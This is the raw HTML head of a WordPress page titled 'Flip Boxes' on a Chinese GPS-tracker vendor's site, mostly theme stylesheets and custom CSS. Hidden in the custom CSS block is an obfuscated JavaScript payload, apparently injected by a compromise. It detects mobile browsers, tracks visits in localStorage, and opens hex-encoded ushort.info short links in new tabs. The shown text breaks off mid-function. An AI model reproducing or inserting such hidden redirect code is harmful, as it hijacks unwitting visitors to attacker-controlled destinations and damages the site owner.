

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanwaytech.com/flip-boxes/
body_size: 128046
content:
<!DOCTYPE html>
<html class="" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="renderer" content="webkit">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="keywords" lang="en" content="万位,万位科技,风控在线,货车定位器,电动车定位器,汽车租赁GPS厂家,GPS供应公司,GPS定位器厂家,GPS定位器,汽车GPS定位器,车贷GPS定位器,G17,G17P,S17,S18,S18L,万位科技怎么样" />
<meta name="description" lang="en" content="万位科技是上海万位数字技术有限公司旗下的位置服务品牌，专注7年为汽车经销商集团、汽车金融机构、企业车队提供位置服务。公司生产汽车租赁GPS定位器、汽车GPS定位器、车贷GPS定位器，主力产品：G17、G17P、S17、S18、S18L在全球126个国家和地区广泛使用。" />
<meta name="format-detection" content="telephone=no">

	
	<title>Flip Boxes &#8211; 万位数字</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; Feed" href="https://www.wanwaytech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="万位数字 &raquo; 评论Feed" href="https://www.wanwaytech.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="Flip Boxes"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.wanwaytech.com/flip-boxes/"/>
		<meta property="og:site_name" content="万位数字"/>
		<meta property="og:description" content="Flip Box Shortcode
Animated flip boxes are simply awesome. We’ve never met anyone who doesn’t love these bad boys. They are great for grabbing the users attention and adding some interaction with your content. Avada’s flip boxes have fully customizable content on the front"/>

									<meta property="og:image" content="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png"/>
							<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanwaytech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.wanwaytech.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fmgc-public-style-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-mega-grid-columns/assets/css/fmgc-css.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-custom-stylesheet-css' href='https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.wanwaytech.com/wp-content/themes/avada/assets/css/ie.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='footer-credits-css' href='https://www.wanwaytech.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.wanwaytech.com/wp-content/uploads/fusion-styles/fusion-10595.min.css?timestamp=1769759950&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/css/f-style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanwaytech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanwaytech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.wanwaytech.com/flip-boxes/" />
<link rel='shortlink' href='https://www.wanwaytech.com/?p=10595' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Fflip-boxes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanwaytech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanwaytech.com%2Fflip-boxes%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.wanwaytech.com/wp-content/uploads/2024/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			



















#main {
	padding-bottom:0px !important;
	padding-top:0 !important;
}
.img-content {
	
	margin-right:0px !important;
}
.img-content-row .fusion-row{
	display: flex;
 justify-content: center;
}
.first-img-content{
	
	margin-right:0px !important;
}
.desc-content p {
	margin-bottom:10px;
	color:#333;
}
.home-slider {
	margin-bottom:0px !important;
}
.production-row {
	height:90px !important;
}
.entry-title {
	display:none;
}
.wp-playlist {
	border:none;
	padding:0px;
	margin:0px;
}
.wp-playlist-tracks {
	display:none;
}
.home-slider .flex-control-paging li a {
	background: rgba(255,255,255,.8);
}
.home-slider .flex-control-paging li a.flex-active{
	background: #00a0e9;
}
.home-slider .flex-direction-nav {
	display:none;
}
.blog-list .fusion-rollover {
	display:none;
}
.blog-list p {
	line-height:28px;
	color:#333;
}
.footer-title h3 {
	margin-bottom:10px;
}
.footer-title p {
	margin-bottom:15px;
}
.jiejue-tab ul li a h4 {
	font-size:16px;
}
.post-content h4 {
	font-size:16px !important;
}
.post-content p {
/* 	margin-bottom:60px !important; */
}
.wanway-person .person-desc {
	padding:20px !important;
}
.wanway-person .person-desc .person-author .person-name, .wanway-person .person-desc .person-author .person-title {
	font-size:16px !important;
}
.wanway-person .person-content {
	margin-top:0px;
}
.fusion-toggle-heading {
	font-size:14px ;
}
.xiaofei-footer .fusion-row{
	width:1200px;
}
.blog-list .entry-title {
	display:block !important;

}
.blog-list .sep-solid {
	display:none !important;
}
.blog-list .fusion-post-wrapper {
	border-bottom-width:1px !important;
}


.fusion-tabs.classic .nav-tabs > li.active .tab-link, .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus, .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover, .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link {
	border-color:#00a0e9 !important;
}
.home-slider .flex-control-paging li a:hover {
	background-color:#00a0e9;
}
/* .blog-list .fusion-blog-shortcode .fusion-read-more a:hover {
	color:#00a0e9 !important;
}
.fusion-alignleft, .fusion-alignright {
	color:#00a0e9 !important;
} */
a:hover, a:hover:after {
	color:#00a0e9 !important;
}

#wrapper #main .fusion-portfolio-content > h1.fusion-post-title, #wrapper #main .fusion-portfolio-content > h2.fusion-post-title, #wrapper #main .fusion-post-content > .blog-shortcode-post-title, #wrapper #main .fusion-post-content > h1.fusion-post-title, #wrapper #main .fusion-post-content > h2.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h1.fusion-post-title, #wrapper #main .post > .fusion-post-title-meta-wrap > h2.fusion-post-title, #wrapper #main .post > h1.fusion-post-title, #wrapper #main .post > h2.fusion-post-title, #wrapper .fusion-events-shortcode .fusion-events-meta h1, #wrapper .fusion-events-shortcode .fusion-events-meta h2{
		font-size:16px !important;
	font-weight:bold !important;
}
.sub-title {
	color:#666;
	font-size:16px;
}
.fusion-carousel .fusion-carousel-wrapper{
	padding:0px !important;
}
.fusion-image-carousel {
	margin-bottom:0px !important;
}
.fusion-header {
	background-color:rgba(0,0,0,0.5) !important;
}

.fusion-header-wrapper {
    position: absolute;
    z-index: 10010;
/*     top: 0px; */
    left: 0px;
    right: 0px;
}
#cnzz_stat_icon_1275363554 {
	display:none;
}
.flexslider {
	margin-bottom:0px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x48\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x55\x75\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x62\x77\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x4c\x78\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x78\x51\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x73\x53\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x4f\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x42\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 